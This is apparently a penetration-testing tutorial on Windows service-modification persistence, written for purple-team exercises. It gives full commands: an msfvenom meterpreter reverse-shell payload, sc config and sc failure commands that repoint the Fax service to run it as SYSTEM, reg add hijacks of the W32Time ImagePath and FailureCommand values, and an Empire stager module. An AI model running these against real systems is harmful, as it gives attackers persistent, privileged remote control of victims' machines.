Persistence – Modify Existing Service
It is not uncommon for APT Groups to modify an existing service on the compromised host in order to execute an arbitrary payload when the service is started or killed as a method of persistence. This allows them to hide their malware into a location that will executed under the context of a service. Modification of existing services requires Administrator or SYSTEM level privileges and is not typically used by red teams as a persistence technique. However it is useful during purple team assessments in environments that are less mature in their detection controls to implement this technique as a starting point. There are three locations that can be manipulated by an attacker in order to execute some form of payload:
- binPath
- ImagePath
- FailureCommand
binPath

The “binPath” is the location that points the service to the binary that need to execute when the service is started. Metasploit Framework can be used to generate an arbitrary executable.
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.0.1 LPORT=9999 -f exe > pentestlab.exe


The generated file needs to be dropped to disk which creates a forensic artifact. The “sc” command line utility can control a service and perform actions like start, stop, pause, change the binary path etc. The Fax service is by default not used in Windows 10 installations and therefore is a good candidate for modification of the binary path as it will not interrupt normal user operations.
sc config Fax binPath= "C:\windows\system32\pentestlab.exe"
sc start Fax

When the service start on the system the payload will executed and a session will open.
The service can be modified to run automatically during Windows start and with SYSTEM level privileges in order to persist across reboots.
sc config Fax binPath= "C:\Windows\System32\pentestlab.exe" start="auto" obj="LocalSystem"

ImagePath
Information about each service on the system is stored in the registry. The “ImagePath” registry key typically contains the path of the driver’s image file. Hijacking this key with an arbitrary executable will have as a result the payload to run during service start.
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\W32Time" /v ImagePath /t REG_SZ /d "C:\tmp\pentestlab.exe"

FailureCommand
Windows provides a functionality in order to perform certain actions when a service fails to start or it’s correspondence process is terminated. Specifically a command can be executed when a service is killed. The registry key that controls this action is the “FailureCommand” and it’s value will define what will executed.
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\W32Time" /v FailureCommand /t REG_SZ /d "C:\tmp\pentestlab.exe"

Executing the above command will modify the registry key with a malicious executable that will run when the process is killed.

Alternatively the same action can be performed by using the “sc” utility and by specifying the “failure” option.
sc failure Fax command= "\"c:\Windows\system32\pentestlab.exe\""

The “Run program” parameter in the Recovery tab of the service will populated by the arbitrary payload. It should be noted that the “First failure” option should be set to “Run a Program” and the other options to “Take No Action“.

When the associated process is killed the payload will executed with the same privileges as the service and a Meterpreter session will open.

When the “Fax” service starts initiates the process “svchost” (PID 2624). Since this process has the role of the trigger terminating the process will create a new arbitrary process which can be easily detected by the blue team.


Empire
Empire has also capability to perform modifications of services as part of their privilege escalation module. However if Empire is used as a C2 into the campaign and the agent is running with elevated privileges (Administrator, SYSTEM) then the following module can be used to modify an existing service that will execute a launcher.
usemodule privesc/powerup/service_stager